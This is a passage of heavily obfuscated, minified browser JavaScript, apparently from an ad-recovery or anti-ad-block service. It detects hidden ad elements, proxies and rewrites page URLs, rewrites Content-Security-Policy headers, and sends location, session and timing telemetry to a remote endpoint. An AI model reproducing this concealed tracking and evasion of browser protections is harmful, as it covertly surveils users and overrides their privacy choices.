Z5)xr(0x1b9)===window[xr(0xd03)](Z6[xr(0x4ed)])[xr(0xb13)]&&(Z6[xr(0xc91)]=!0x0);Z5[xr(0x4c8)](Z7=>Z7[xr(0xc91)])[xr(0x606)]/Z5[xr(0x606)]>=0.6&&Nq[xr(0xfbc)](Z4);}return Nb[xr(0x341)](),Nq;}(NG);cu(NG,xC(0x75b),new Map([[xC(0x425),Np[xC(0xaab)](',')]])),await cg(NG);}(Nu),cu(Nu,xB(0x9bf),new Map([[xB(0x5a2),c1['A'][xB(0x234)]],[xB(0xa9b),NV?xB(0x274):xB(0x5ee)],[xB(0x796),NL?xB(0x274):xB(0x5ee)],[xB(0xa09),null!==(Nf=c2['A'][xB(0x113)](xB(0xa09)))&&void 0x0!==Nf?Nf:''],[xB(0xc6a),window[xB(0x2fa)]?xB(0x274):xB(0x5ee)],[xB(0x86c),NV?String((0x0,cX['Ki'])()):xB(0x598)]])),await cg(Nu),Ng&&!cy){cy=!0x0;const NG=window[xB(0x264)][xB(0x15e)][xB(0x4f7)](xB(0x693))||window[xB(0x264)][xB(0x15e)][xB(0x4f7)](xB(0xb99));let Np=cC(NG);window[xB(0xdad)](()=>{const Nk=cC(NG);Np!==Nk&&(Np=Nk,cr(Nu,NV,NL,Ng));},0x64);}}function cC(Nu){const xu=xZ,NV=window[xu(0x264)][xu(0xd58)][xu(0xf7e)]('#')[0x0];return Nu?NV[xu(0xf7e)]('?')[0x0]:NV;}async function cB(Nu,NV){const xV=xZ;cu(Nu,xV(0x89c),new Map([[xV(0x5a2),c1['A'][xV(0x234)]],...NV]));}function cu(Nu,NV,NL){const xL=xZ;cp(NL);const Ng=cm();if(Ng&&NL[xL(0x12c)](xL(0x7d0),Ng),c4['A'][xL(0x67b)](xL(0x19b)[xL(0xa91)](NV,')'),cz(NL)),cA['A'][xL(0x6db)]())return cV(NV,NL);cL(Nu,NV,NL);}const cV=(Nu,NV)=>{const xg=xZ;let NL=window;for(;NL!==NL[xg(0x5ed)][xg(0xf27)];)NL=NL[xg(0x5ed)][xg(0xf27)],NL[xg(0xa7e)]({'as_key':xg(0x212),'event':Nu,'params':NV},'*');},cL=(Nu,NV,NL)=>{const xf=xZ;var Ng;NL[xf(0x12c)](xf(0xb9b),cT[xf(0x368)]()),cM[xf(0xfbc)]({'name':NV,'params':cz(NL)}),cd||(cd=!0x0,Ng=async()=>{cd=!0x1,await cg(Nu);},c9['A'][xf(0x113)](window)[xf(0xca5)]?c9['A'][xf(0x113)](window)[xf(0xca5)][xf(0xa4a)](window,Ng):c9['A'][xf(0x113)](window)[xf(0x17e)][xf(0xa4a)](window,Ng,0x64));};async function cg(Nu){const xG=xZ,NV=cM;if(cM=[],0x0===NV[xG(0x606)])return;if(c1['A'][xG(0x67b)])return;if(!cs)return;const NL=await(0x0,cF['C8'])(Nu,c1['A'][xG(0x332)])?(0x0,cF['XV'])(c1['A'][xG(0x332)],0x0):c1['A'][xG(0x332)],Ng=NL+xG(0xeee)[xG(0xa91)](location[xG(0xd2d)]),Nf=ci['A'][xG(0x6f9)](JSON[xG(0xe2c)](NV));await cj['G'][xG(0x302)](xG(0xb32),(0x0,c0['Wq'])({'protectUrlContext':'v7'===Nu[xG(0x10f)]||'v8'===Nu[xG(0x10f)]?{'version':Nu[xG(0x10f)],'originalHostname':Nu[xG(0x1c0)],'bidder':void 0x0,'randomize':!0x0}:Nu,'url':Ng,'endpoint':NL}),Nf);}async function cf(Nu,NV,NL){const xp=xZ;let Ng=arguments[xp(0x606)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;NL[xp(0x12c)](xp(0xb9b),Ng[xp(0x368)]()),cp(NL),c4['A'][xp(0x67b)](xp(0x19b)[xp(0xa91)](NV,')'),cz(NL));const Nf=c1['A'][xp(0x332)]+xp(0xeee)[xp(0xa91)](location[xp(0xd2d)]),NG=ci['A'][xp(0x6f9)](JSON[xp(0xe2c)]([{'name':NV,'params':cz(NL)}]));await cj['G'][xp(0x302)](xp(0xb32),(0x0,c0['Wq'])({'protectUrlContext':'v7'===Nu[xp(0x10f)]||'v8'===Nu[xp(0x10f)]?{'version':Nu[xp(0x10f)],'originalHostname':Nu[xp(0x1c0)],'bidder':void 0x0,'randomize':!0x0}:Nu,'url':Nf,'endpoint':c1['A'][xp(0x332)]}),NG);}function cG(Nu){const xk=xZ;cs=Math[xk(0xd6b)]()<Nu,cT=Nu;}function cp(Nu){const xH=xZ;Nu[xH(0x12c)](xH(0xaa1),location[xH(0xd58)]),Nu[xH(0x12c)](xH(0x850),c1['A'][xH(0x10f)]),Nu[xH(0x12c)](xH(0x4c0),cO['A'][xH(0x173)]()[xH(0x368)]()),Nu[xH(0x12c)](xH(0x837),(0x0,cX['FA'])()),Nu[xH(0x12c)](xH(0x17c),(function(){const xq=xH,NV=xq(0x17c);try{let NL=sessionStorage[xq(0x305)](NV);return NL||(NL=cE(),sessionStorage[xq(0x23d)](NV,NL)),NL;}catch(Ng){return'';}}())),Nu[xH(0x12c)](xH(0x56f),cn||(cn=cE(),cn)),Nu[xH(0x12c)](xH(0x718),Math[xH(0x6c0)](performance[xH(0xf2c)]())[xH(0x368)]());}function ck(Nu,NV,NL,Ng){const xb=xZ;Nu[xb(0xa7e)]({'type':NV,'name':NL,'data':Ng},'*');}const cH=[{'description':xZ(0x643),'selectors':xZ(0x141)[xZ(0xf7e)]('\x0a')[xZ(0x6d2)](Nu=>Nu[xZ(0x14f)]())[xZ(0x4c8)](Nu=>Nu[xZ(0x606)]>0x0),'isVisible':(Nu,NV)=>xZ(0x1b9)!==NV[xZ(0xd03)](Nu)[xZ(0x538)](xZ(0xb13))},{'description':xZ(0xf4e),'selectors':xZ(0x39f)[xZ(0xf7e)]('\x0a')[xZ(0x6d2)](Nu=>Nu[xZ(0x14f)]())[xZ(0x4c8)](Nu=>Nu[xZ(0x606)]>0x0),'isVisible':(Nu,NV)=>xZ(0x1b9)!==NV[xZ(0xd03)](Nu)[xZ(0x538)](xZ(0xb13)),'excludeHosts':[xZ(0x122),xZ(0xf38),xZ(0x799)]},{'description':xZ(0xd74),'selectors':xZ(0x925)[xZ(0xf7e)]('\x0a')[xZ(0x6d2)](Nu=>Nu[xZ(0x14f)]())[xZ(0x4c8)](Nu=>Nu[xZ(0x606)]>0x0),'isVisible':(Nu,NV)=>{const xY=xZ,NL=NV[xY(0xd03)](Nu);return xY(0x628)===NL[xY(0x538)](xY(0x4c8))||xY(0x1b9)===NL[xY(0x538)](xY(0x1d1));}}],cq=xZ(0x7fb),cb=Nu=>{const xP=xZ;if(c9['A'][xP(0x113)](Nu)[xP(0x699)][xP(0xa4a)](Nu[xP(0x961)][xP(0x772)],xP(0x383)))return;const NV=Nu[xP(0x961)][xP(0x4d9)](xP(0xc3d));c9['A'][xP(0x113)](Nu)[xP(0xb57)][xP(0xa4a)](NV,xP(0xc58),xP(0x5e4)),c9['A'][xP(0x113)](Nu)[xP(0x503)][xP(0xa4a)](Nu[xP(0x961)][xP(0x772)],NV),c9['A'][xP(0x113)](Nu)[xP(0x715)][xP(0xa4a)](Nu,xP(0xd5e),async NL=>{const xv=xP;if(NL[xv(0x4e4)][xv(0x1e2)]!==cq)return;NL[xv(0x37e)]();const Ng=await(async(Nf,NG)=>await cY(Nf,NG))(Nu,NL[xv(0x4e4)][xv(0xd2d)]);NL[xv(0x59e)][0x0][xv(0xa7e)](Ng);});},cY=async(Nu,NV)=>{const xQ=xZ;await cD(0x64);for(const Nf of cH)if((!Nf[xQ(0x541)]||!Nf[xQ(0x541)][xQ(0x4ba)](NG=>NV[xQ(0x4f7)](NG)))&&(!Nf[xQ(0x44b)]||Nf[xQ(0x44b)][xQ(0x4ba)](NG=>NV[xQ(0x4f7)](NG))))for(const NG of Nf[xQ(0xe6d)]){let Np=[];try{Np=Nu[xQ(0xf2f)][xQ(0x148)](c9['A'][xQ(0x113)](Nu)[xQ(0xe8b)][xQ(0xa4a)](Nu[xQ(0x961)],NG));}catch(Nk){}if(Np[xQ(0x606)]>0x0&&Np[xQ(0x9a3)](NH=>!Nf[xQ(0xd7e)](NH,Nu)))return{'isVisible':!0x1,'selector':NG,'description':Nf[xQ(0x490)]};}const NL=Nu[xQ(0xf2f)][xQ(0x148)](c9['A'][xQ(0x113)](Nu)[xQ(0xe8b)][xQ(0xa4a)](Nu[xQ(0x961)],xQ(0x731)))[xQ(0x6d2)](NH=>async function(Nq,Nb){const xW=xQ;let NY=arguments[xW(0x606)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Nb[xW(0x264)][xW(0xd2d)];return await(NP=>(0x0,cK['c'])(Nv=>{const xw=xW,NQ=new MessageChannel();NQ[xw(0xbbc)][xw(0x89a)]=NW=>Nv(NW[xw(0x4e4)]),c9['A'][xw(0x113)](Nb)[xw(0x62e)][xw(0x113)][xw(0xa4a)](NP)[xw(0xa7e)]({'as_key':cq,'hostname':NY},'*',[NQ[xw(0x6a6)]]),setTimeout(()=>Nv({'isVisible':!0x0}),0xbb8);}))(Nq);}(NH,Nu));return NL[xQ(0x606)]>0x0?await(Ng=NL,(0x0,cK['c'])((NH,Nq)=>{const a0=xQ;let Nb=0x0;Ng[a0(0xeef)](NY=>{const a1=a0;NY[a1(0x8ea)](NP=>{const a2=a1;NP[a2(0xd7e)]||NH(NP),++Nb===Ng[a2(0x606)]&&NH({'isVisible':!0x0});})[a1(0xc34)](Nq);});})):{'isVisible':!0x0};var Ng;},cP=(Nu,NV,NL,Ng)=>{const a3=xZ,Nf=Date[a3(0xf2c)]();if(a3(0x8e0)==typeof Ng&&Ng[a3(0x2a6)](a3(0x66a))&&!NV){const Np=setInterval(async()=>{const a4=a3;document[a4(0x8b5)]()&&(clearInterval(Np),Date[a4(0xf2c)]()-Nf<0x1f4&&(cv(Nu)[a4(0x264)][a4(0xd58)]=NL));},0x64);return;}const NG=setInterval(async()=>{const a5=a3;NV&&!NV[a5(0xaf4)]||(clearInterval(NG),Date[a5(0xf2c)]()-Nf<0x1f4&&(cv(Nu)[a5(0x264)][a5(0xd58)]=NL));},0xa);};function cv(Nu){const a6=xZ;let NV=Nu;for(;NV!==NV[a6(0x5ed)];)NV=NV[a6(0x5ed)];return NV;}function cQ(Nu,NV){return(0x0,cK['c'])((NL,Ng)=>{const a7=a2S;let Nf=0x0;Nu[a7(0xeef)](NG=>{const a8=a7;NG[a8(0x8ea)](Np=>{const a9=a8;NV(Np)&&NL(!0x0),++Nf===Nu[a9(0x606)]&&NL(!0x1);})[a8(0xc34)](Ng);});});}function cW(Nu){const ac=xZ;return ac(0x274)===Nu[ac(0x5c5)](ac(0x1d8));}const cw=Nu=>!0x0,S0=Nu=>!0x0,S1=Nu=>(NV=>{const aS=xZ,NL=window[aS(0xd03)](NV);return!(!NL[aS(0xa1d)]||aS(0x1b9)===NL[aS(0xa1d)]);})(Nu)&&S6(Nu),S2=Nu=>(NV=>{const aN=xZ;if(NV[aN(0x2f2)])return!0x0;const NL=window[aN(0xd03)](NV);return!(!NL[aN(0xa1d)]||aN(0x1b9)===NL[aN(0xa1d)]);})(Nu)&&S6(Nu),S3=xZ(0xd4e),S4=async(Nu,NV)=>S6(Nu)&&await(NL=>(0x0,cK['c'])(Ng=>{const aZ=xZ,Nf=new MessageChannel();Nf[aZ(0xbbc)][aZ(0x89a)]=NG=>Ng(NG[aZ(0x4e4)]),c9['A'][aZ(0x113)](NV)[aZ(0x62e)][aZ(0x113)][aZ(0xa4a)](NL)[aZ(0xa7e)]({'as_key':S3},'*',[Nf[aZ(0x6a6)]]),setTimeout(()=>Ng(!0x1),0xbb8);}))(Nu),S5=Nu=>{const aK=xZ;if(c9['A'][aK(0x113)](Nu)[aK(0x699)][aK(0xa4a)](Nu[aK(0x961)][aK(0x772)],aK(0x17a)))return;const NV=Nu[aK(0x961)][aK(0x4d9)](aK(0xc3d));c9['A'][aK(0x113)](Nu)[aK(0xb57)][aK(0xa4a)](NV,aK(0xc58),aK(0x869)),c9['A'][aK(0x113)](Nu)[aK(0x503)][aK(0xa4a)](Nu[aK(0x961)][aK(0x772)],NV),c9['A'][aK(0x113)](Nu)[aK(0x715)][aK(0xa4a)](Nu,aK(0xd5e),async NL=>{const ae=aK;if(NL[ae(0x4e4)][ae(0x1e2)]!==S3)return;NL[ae(0x37e)]();const Ng=await(async Nf=>{const aR=ae,NG=Nf[aR(0x961)];if(!NG[aR(0x90e)])return!0x1;if([{'tagName':'a','checker':cw},{'tagName':aR(0x87a),'checker':S0},{'tagName':aR(0xf94),'checker':S1},{'tagName':aR(0xfa4),'checker':S2}][aR(0x4ba)](Nk=>{const ah=aR;let {tagName:NH,checker:Nq}=Nk;const Nb=Array[ah(0x148)](NG[ah(0x90e)][ah(0xaa7)](NH))[ah(0x4c8)](NY=>!cW(NY))[ah(0x1b8)](NY=>Nq(NY));return Nb&&c4['A'][ah(0x67b)](ah(0x7c0)[ah(0xa91)](NH)),Nb;}))return!0x0;const Np=[{'tagName':aR(0x731),'checker':S4}][aR(0x6d2)](Nk=>{const ai=aR;let {tagName:NH,checker:Nq}=Nk;return cQ(Array[ai(0x148)](NG[ai(0x90e)][ai(0xaa7)](NH))[ai(0x4c8)](Nb=>!cW(Nb))[ai(0x6d2)](Nb=>Nq(Nb,Nf)[ai(0x8ea)](NY=>(NY&&c4['A'][ai(0x67b)](ai(0x7c0)[ai(0xa91)](NH)),NY))),Nb=>Nb);});return await cQ(Np,Nk=>Nk);})(Nu);NL[ae(0x59e)][0x0][ae(0xa7e)](Ng);});},S6=Nu=>{const aX=xZ,NV=Nf=>{const aj=a2S,NG=window[aj(0xd03)](Nf);return aj(0x1b9)!==NG[aj(0xb13)]&&aj(0x3ae)===NG[aj(0xc4d)]&&parseFloat(NG[aj(0x8d3)])>0.2;};if(!NV(Nu))return!0x1;const NL=Nu[aX(0x308)]();if(NL[aX(0xa64)]<0xa||NL[aX(0xe1c)]<0xa)return!0x1;let Ng=Nu[aX(0x3bc)];for(;Ng;){if(!NV(Ng))return!0x1;Ng=Ng[aX(0x3bc)];}return!0x0;};var S7=N(0x143c);const S8=async Nu=>{const at=xZ;let {url:NV,target:NL,windowFeatures:Ng}=Nu;const Nf=await c9['A'][at(0x113)](window)[at(0xb7f)][at(0xa4a)](window,NV,{'credentials':at(0xb46)});let NG;NG=Nf['ok']?await Nf[at(0x35c)]():(0x0,c0['EW'])(NV)?(0x0,c0['sH'])(NV)[at(0x181)]:NV,ck(window,at(0x591),at(0xc30),{'target':NL,'windowFeatures':Ng,'url':NG});},S9=Nu=>{const aO=xZ;let {target:NV,windowFeatures:NL,url:Ng}=Nu;const Nf=c9['A'][aO(0x113)](window)[aO(0xf7c)][aO(0xa4a)](window,Ng,null!=NV?NV:aO(0x4be),NL);cP(window,Nf,Ng,NL);};var Sc=N(0x1791);function SS(Nu){const aA=xZ,NV=Object[aA(0x7d5)](null),NL=Nu[aA(0xf7e)](';');for(const Nf of NL){var Ng;const NG=Nf[aA(0x14f)]();if(!NG)continue;const Np=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[aA(0x622)](NG);if(!Np||!Np[aA(0x8fb)])continue;const Nk=SN(Np[aA(0x8fb)][aA(0xc58)]),NH=(null!==(Ng=Np[aA(0x8fb)][aA(0x1c4)])&&void 0x0!==Ng?Ng:'')[aA(0x14f)]();if(!NH){NV[Nk]=[];continue;}const Nq=NH[aA(0xf7e)](/[\t\n\r\f ]+/),Nb=[],NY=new Set();for(const NP of Nq){const Nv=NP[aA(0x14f)]();Nv&&(NY[aA(0x4ae)](Nv)||(NY[aA(0x614)](Nv),Nb[aA(0xfbc)](Nv)));}if(NV[Nk]){const NQ=NV[Nk],NW=[],Nw=new Set();for(const Z0 of[...NQ,...Nb])Nw[aA(0x4ae)](Z0)||(Nw[aA(0x614)](Z0),NW[aA(0xfbc)](Z0));NV[Nk]=NW;}else NV[Nk]=Nb;}return{'directives':NV};}function SN(Nu){const aD=xZ;return Nu[aD(0x14f)]()[aD(0xcc9)]();}function SZ(Nu){const aJ=xZ,NV=[];for(const [NL,Ng]of Object[aJ(0x3b2)](Nu[aJ(0xcbc)])){const Nf=SN(NL);Ng&&0x0!==Ng[aJ(0x606)]?NV[aJ(0xfbc)](''[aJ(0xa91)](Nf,'\x20')[aJ(0xa91)](Ng[aJ(0xaab)]('\x20'))):NV[aJ(0xfbc)](Nf);}return NV[aJ(0xaab)](';\x20');}function SK(Nu){const al=xZ,NV=Nu[al(0xcbc)][al(0x767)]||Nu[al(0xcbc)][al(0x5b9)];if(!NV||0x0===NV[al(0x606)])return null;for(const NL of NV){const Ng=NL[al(0x218)](/^["']?nonce-([^'"\s]+)["']?$/);if(Ng)return Ng[0x1];}return null;}function SR(Nu,NV){const aU=xZ,NL=NV[aU(0x218)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(NL&&(0x0,c0['Vp'])(Nu)){let Ng=c1['A'][aU(0x332)][aU(0x247)](/^https?:\/\//,'');return(0x0,cF['az'])(Nu,c1['A'][aU(0x332)])&&(Ng=/^\d+\./i[aU(0x896)](Ng)?Ng[aU(0x247)](/^\d+\./,'*.'):'*.'+Ng),[Ng,c0['qF'],Nu[aU(0x1c0)],(0x0,c0['rI'])(NL[0x1],Nu[aU(0x1c0)]),''][aU(0xaab)]('/');}return NV[aU(0x218)](/^(?:https?:\/\/)?\*$/)?'*':NV;}function Sh(Nu,NV){const ax=xZ;if(!(0x0,c0['Vp'])(Nu))throw new Error(ax(0x8fe)[ax(0xa91)](Nu));if(!NV||0x0===NV[ax(0x606)])return;const NL=function(Np){const aa=ax;return Np[aa(0xf7e)](',')[aa(0x6d2)](Nk=>Nk[aa(0x14f)]())[aa(0x4c8)](Nk=>Nk[aa(0x606)]>0x0)[aa(0x6d2)](SS);}(NV);if(0x0===NL[ax(0x606)])return;const Ng=NL[ax(0x6d2)](Np=>function(Nk,NH){const aI=ax,Nq={'directives':Object[aI(0x944)](Object[aI(0x3b2)](NH[aI(0xcbc)])[aI(0x6d2)](Nb=>{let [NY,NP]=Nb;const Nv=function(NQ){const aF=a2S,NW={'frame-ancestors':function(Nw){const aE=a2S;return(0x0,c0['Vp'])(Nk)&&Nk[aE(0x11b)]?[aE(0x720)+Nk[aE(0x1c0)]]:Nw[aE(0x6d2)](Z0=>SR(Nk,Z0));},'block-all-mixed-content':function(Nw){const az=a2S;return c1['A'][az(0x67b)]?null:[...Nw];},'report-uri':()=>null};return NW[NQ]?NW[NQ]:NQ[aF(0x4f7)](aF(0xa84))?Nw=>(c1['A'][aF(0x67b)]?Nw[aF(0x6d2)](Z0=>aF(0x2e8)===Z0?aF(0x7c8):Z0):[...Nw])[aF(0x6d2)](Z0=>SR(Nk,Z0)):null;}(NY);return Nv?[NY,Nv(NP)]:[NY,[...NP]];})[aI(0x4c8)](Nb=>{let [,NY]=Nb;return null!=NY;}))};return 0x0===Object[aI(0xee1)](Nq[aI(0xcbc)])[aI(0x606)]?null:Nq;}(Nu,Np))[ax(0x4c8)](Np=>null!=Np),Nf=Ng[ax(0x6d2)](SK)[ax(0x1b8)](Np=>null!=Np),NG=function(Np){const ad=ax;return Np[ad(0x6d2)](SZ)[ad(0xaab)](',\x20');}(Ng);return{'protectedHeader':NG,'scriptNonce':Nf};}const Si=[],Sj={};function SX(Nu,NV){const aM=xZ;if(Si[aM(0x2a6)](NV))return;const NL=Nu[aM(0x15b)][aM(0x5af)](Nu,NV);if(NL){if(!NL[aM(0x931)])return;if(NL[aM(0x113)]||NL[aM(0x12c)])return;}try{if(NV[aM(0x218)](/^\d+$/))return;Sj[NV]=Nu[NV],Nu[aM(0x15b)][aM(0xda0)](Nu,NV,{'get':function(){const as=aM,Ng=Sj[NV];if(void 0x0===Ng){const Nf=(0x0,cZ['md'])(NV),NG=c9['A'][as(0x113)](Nu)[as(0x56a)][as(0xa4a)](Nu[as(0x961)],as(0x3c2)[as(0xa91)](Nf,'\x22]'));if(NG)return NG[as(0xed1)];const Np=c9['A'][as(0x113)](Nu)[as(0xe8b)][as(0xa4a)](Nu[as(0x961)],'#'+Nf);if(0x1===Np[as(0x606)])return Np[0x0];if(Np[as(0x606)]>0x1)return Np;}return Ng;},'set':function(Ng){return Sj[NV]=Ng;},'configurable':!0x0});}catch(Ng){return void c4['A'][aM(0x67b)](aM(0x323),Ng[aM(0x368)]());}Si[aM(0xfbc)](NV);}const SO=xZ(0x682)[xZ(0xa91)](xZ(0xddc),xZ(0x7b5));var SA=N(0x19dd);function SD(Nu,NV,NL,Ng,Nf){const aT=xZ;return NV?NV[aT(0xf7e)]('\x20')[aT(0x6d2)](NG=>(0x0,c0['EW'])(NG)?NG:(0x0,c0['Wq'])({'protectUrlContext':Nu,'url':NG,'kind':c0['MN'][aT(0xf7f)],'baseUrl':NL,'endpoint':Ng||c1['A'][aT(0x332)],'key':Nf||(0x0,SA['x'])()}))[aT(0xaab)]('\x20'):NV;}function SJ(Nu){const ao=xZ;return Nu?Nu[ao(0xf7e)]('\x20')[ao(0x6d2)](NV=>(0x0,c0['EW'])(NV)?(0x0,c0['sH'])(NV)[ao(0x181)]:NV)[ao(0xaab)]('\x20'):Nu;}var Sl=N(0xbc6);function SU(Nu){const am=xZ,NV=[],NL=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Ng;for(;null!==(Ng=NL[am(0x622)](Nu));){const Nf=Ng[0x1][am(0x14f)]();if(Nf[am(0x2a6)]('\x20')){const NG=Nf[am(0xf7e)](/\s+/);NV[am(0xfbc)]({'url':NG[0x0],'size':NG[0x1]});}else NV[am(0xfbc)]({'url':Nf});}return NV;}const Sx=Nu=>{const an=xZ;let {protectUrlContext:NV,srcset:NL,endpoint:Ng,key:Nf,kind:NG,baseUrl:Np,urlFilter:Nk}=Nu;return SU(NL)[an(0x6d2)](NH=>{const ay=an;let Nq;return Nq=Nk&&!Nk(NH[ay(0xaa1)])?NH[ay(0xaa1)]:(0x0,c0['Wq'])({'protectUrlContext':NV,'url':NH[ay(0xaa1)],'key':Nf,'kind':NG,'endpoint':Ng,'baseUrl':Np}),NH[ay(0xae5)]?''[ay(0xa91)](Nq,'\x20')[ay(0xa91)](NH[ay(0xae5)]):Nq;})[an(0xaab)](',\x20');},Sa=Nu=>SU(Nu)[xZ(0x6d2)](NV=>{const ar=xZ,NL=(0x0,c0['EW'])(NV[ar(0xaa1)])?(0x0,c0['sH'])(NV[ar(0xaa1)])[ar(0x181)]:NV[ar(0xaa1)];return NV[ar(0xae5)]?''[ar(0xa91)](NL,'\x20')[ar(0xa91)](NV[ar(0xae5)]):NL;})[xZ(0xaab)](',\x20');function SI(Nu){const aC=xZ;var NV;let {_window:NL=window,protectUrlContext:Ng,html:Nf,docBaseUrl:NG,idFilter:Np,urlFilter:Nk,attributeFilter:NH}=Nu;if(!Nf)return Nf;if(Nf=Nf[aC(0x368)](),!Nf[aC(0x2a6)]('<'))return Nf;Nf[aC(0x2a6)](aC(0xf72))&&(Nf=c9['A'][aC(0x113)](NL)[aC(0xaa9)][aC(0xa4a)](Nf,/<noscript>.*?<\/noscript>/g,''));const Nq=new NL[(aC(0xbf3))](),Nb=c9['A'][aC(0x113)](NL)[aC(0x65d)][aC(0xa4a)](Nq,Nf,aC(0xc77)),NY=Nb[aC(0xb8c)](aC(0x8d0)),NP=(null==NY?void 0x0:NY[aC(0x5c5)](aC(0xd58)))||NG||c9['A'][aC(0x113)](NL)[aC(0x28b)][aC(0x113)][aC(0x1c7)](NL[aC(0x961)]);SE({'_window':NL,'protectUrlContext':Ng,'node':Nb,'baseUrl':NP,'idFilter':Np,'urlFilter':Nk,'attributeFilter':NH});const Nv=c9['A'][aC(0x113)]()[aC(0x56a)][aC(0xa4a)](Nb,aC(0xe5a));Nv&&Nv[aC(0x341)](),c9['A'][aC(0x113)](NL)[aC(0xe8b)][aC(0xa4a)](Nb,aC(0x2d3))[aC(0xeef)](NW=>{SX(NL,NW['id']);});let NQ='';return Nf[aC(0x2a6)](aC(0x3b7))?NQ=Nb[aC(0x73b)][aC(0xdd8)]:Nf[aC(0x2a6)](aC(0xa11))&&Nf[aC(0x2a6)](aC(0xdd5))?NQ=Nb[aC(0x772)][aC(0xdd8)]+Nb[aC(0x90e)][aC(0xdd8)]:Nf[aC(0x2a6)](aC(0xa11))&&!Nf[aC(0x2a6)](aC(0xa40))?NQ=Nb[aC(0x772)][aC(0xdd8)]:Nf[aC(0x2a6)](aC(0xdd5))?(c9['A'][aC(0x113)]()[aC(0x593)][aC(0x113)][aC(0xa4a)](Nb[aC(0x772)])&&(NQ+=Nb[aC(0x772)][aC(0xdd8)]),NQ+=Nb[aC(0x90e)][aC(0xdd8)]):NQ=c9['A'][aC(0x113)]()[aC(0x593)][aC(0x113)][aC(0xa4a)](Nb[aC(0x772)])+c9['A'][aC(0x113)]()[aC(0x593)][aC(0x113)][aC(0xa4a)](Nb[aC(0x90e)]),aC(0x3d6)===(null===(NV=Nb[aC(0xac0)])||void 0x0===NV?void 0x0:NV[aC(0xc58)])&&(NQ=aC(0xf4b)+NQ),NQ;}function SE(Nu){const aB=xZ;let {_window:NV=window,protectUrlContext:NL,node:Ng,baseUrl:Nf,idFilter:NG,urlFilter:Np,attributeFilter:Nk}=Nu;Ng instanceof NV[aB(0xf27)][aB(0x37d)]&&(function(NH){const au=aB;let {protectUrlContext:Nq,node:Nb,baseUrl:NY,_window:NP=window,idFilter:Nv,urlFilter:NQ,attributeFilter:NW}=NH;if(!(Nb instanceof NP[au(0xf27)][au(0xe62)]))return;const Nw=ZN=>(!Nv||Nv(ZN))&&!(0x0,cZ['_'])(ZN)&&!ZN[au(0x2a6)](au(0xf9f)),Z0=ZN=>(!NQ||NQ(ZN))&&!(0x0,c0['EW'])(ZN),Z1=ZN=>(!NW||NW(ZN))&&!(0x0,cZ['_'])(ZN),Z2=Nb[au(0xf5f)][au(0xcc9)]();if(au(0xfa4)===Z2||au(0xcdd)===Z2){const ZN=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x2f2));ZN&&Z0(ZN)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x2f2),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':ZN,'kind':c0['MN'][au(0xf7f)],'baseUrl':NY,'endpoint':c1['A'][au(0x332)]}));const ZZ=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xc89));ZZ&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0xc89),Sx({'protectUrlContext':Nq,'srcset':ZZ,'endpoint':c1['A'][au(0x332)],'urlFilter':NQ}));const ZK=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x838));ZK&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x838),SD(Nq,ZK,c9['A'][au(0x113)](NP)[au(0x28b)][au(0x113)][au(0x1c7)](NP[au(0x961)])));}else{if(au(0xcb1)===Z2){const ZR=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0x2f2));if(ZR)Z0(ZR)&&c9['A'][au(0x113)](NP)[au(0xb57)][au(0xa4a)](Nb,au(0x2f2),(0x0,c0['Wq'])({'protectUrlContext':Nq,'url':ZR,'kind':c0['MN'][au(0x6d3)],'baseUrl':NY,'endpoint':c1['A'][au(0x332)]}));else{let Zh=c9['A'][au(0x113)](NP)[au(0x593)][au(0x113)][au(0xa4a)](Nb);Zh&&(Zh=c9['A'][au(0x113)](NP)[au(0xaa9)][au(0xa4a)](Zh,/\bwindow\.location\b/g,au(0xea1)),c9['A'][au(0x113)](NP)[au(0x593)][au(0x12c)][au(0xa4a)](Nb,Zh)),Zh[au(0x2a6)](au(0x580))&&(Zh=c9['A'][au(0x113)](NP)[au(0xaa9)][au(0xa4a)](Zh,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,au(0x464)),c9['A'][au(0x113)](NP)[au(0x593)][au(0x12c)][au(0xa4a)](Nb,Zh)),(0x0,c0['Gy'])(Nq)||(0x0,c0['Vp'])(Nq)||!(au(0x407)in Nq)||au(0x6f8)!==Nq[au(0x407)]||(Zh[au(0x2a6)](au(0x835))&&(Zh=c9['A'][au(0x113)](NP)[au(0xaa9)][au(0xa4a)](Zh,au(0x835),au(0xa1f)),c9['A'][au(0x113)](NP)[au(0x593)][au(0x12c)][au(0xa4a)](Nb,Zh)),Zh[au(0x2a6)](au(0x9da))&&(Zh=c9['A'][au(0x113)](NP)[au(0xaa9)][au(0xa4a)](Zh,au(0x9da),au(0xafc)),c9['A'][au(0x113)](NP)[au(0x593)][au(0x12c)][au(0xa4a)](Nb,Zh)),Zh[au(0x2a6)](au(0xe95))&&Zh[au(0x2a6)](au(0xb50))&&(Zh=c9['A'][au(0x113)](NP)[au(0xaa9)][au(0xa4a)](Zh,au(0xe95),au(0x480)),Zh=c9['A'][au(0x113)](NP)[au(0xaa9)][au(0xa4a)](Zh,au(0x99c),au(0x8ce)),Zh[au(0x2a6)](au(0x939))?Zh+=au(0xbd8):Zh+=au(0x631),c9['A'][au(0x113)](NP)[au(0x593)][au(0x12c)][au(0xa4a)](Nb,Zh)));}}else{if(au(0xc18)===Z2){var Z3;const Zi=null===(Z3=c9['A'][au(0x113)](NP)[au(0x9d2)][au(0xa4a)](Nb,au(0xe8d)))||void 0x0===Z3?void 